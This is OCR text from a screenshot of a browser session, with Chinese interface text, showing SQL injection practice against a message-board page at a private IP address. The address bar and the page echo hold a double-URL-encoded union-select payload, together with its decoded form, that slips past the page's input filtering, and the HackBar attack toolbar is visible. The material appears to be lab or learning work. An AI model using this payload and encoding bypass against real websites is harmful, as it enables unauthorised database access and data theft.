 wss (CleverBaodeMacBook-Pro) - VNC Viewer
20
Chrome 文件 编辑 视图 历史记录 书签 用户 窗口 帮助 2.12 MB/s 173 KB/s 1 9月02 星期一 下午 3:29 100%
文件
老司机开车啦 消息共享平台 SQL Injections-Page-2 url编码_百度搜索 UrlEncode编码/UrlDecode解码
201
不安全 | 192.168.100.141/index.php?author=123%2522%20union%20select%201,%25272%2527,3,4,5%20%23
应用 常用 学习 Blog docker hack 无线安全 MAC软件 比赛 GitHub YouTube 百度一下，你就知道 Google 翻译
微软
消息共享平台
首页---- 登陆----注册
php decode 1: 123%22 union select 1,%272%27,3,4,5 #
php urldecode function:123" union select 1,'2',3,4,5 #
Author:CleverBao
192.168.1
Elements Console Sources Network Performance Memory Application Security Audits Adblock Plus HackBar
LOAD URL SPLIT URL EXECUTE URL SQLI XSS LFI ENCODING HASHING THEME
URL
http://192.168.100.141/index.php?author=123%2522 union select 1,%25272%2527,3,4,5 %23
Enable POST ADD HEADER